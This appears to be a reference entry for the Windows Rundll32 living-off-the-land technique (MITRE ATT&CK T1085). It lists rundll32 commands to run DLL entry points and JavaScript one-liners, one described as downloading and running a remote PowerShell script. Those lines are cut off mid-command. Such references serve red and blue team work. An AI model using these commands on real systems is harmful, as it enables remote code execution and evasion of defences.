 Rundll32
ID: T1085
Source: https://attack.mitre.org/techniques/T1085/
Details
Execute
AllTheThingsx64 would be a .DLL file and EntryPoint would be the name of the entry point in the
.DLL file to execute.
rundll32.exe AllTheThingsx64,EntryPoint
(e.g. rundll32.exe example.dll,DllMain)
Usecase: Execute dll file
Privileges required: User
OS: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10
Use Rundll32.exe to execute a JavaScript script that runs a PowerShell script that is
downloaded from a remote web site.
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();new%20ActiveXObject("WScript.S
Usecase: Execute code from Internet
Privileges required: User
OS: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10
Use Rundll32.exe to execute a JavaScript script that runs calc.exe.
rundll32.exe javascript:"\..\mshtml.dll,RunHTMLApplication ";eval("w=new%20ActiveXObject(\"WScript.Shell
Usecase: Proxy execution
Privileges required: User
OS: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10